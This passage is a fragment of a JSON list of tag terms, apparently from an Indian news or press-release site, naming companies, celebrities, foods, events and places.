Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO 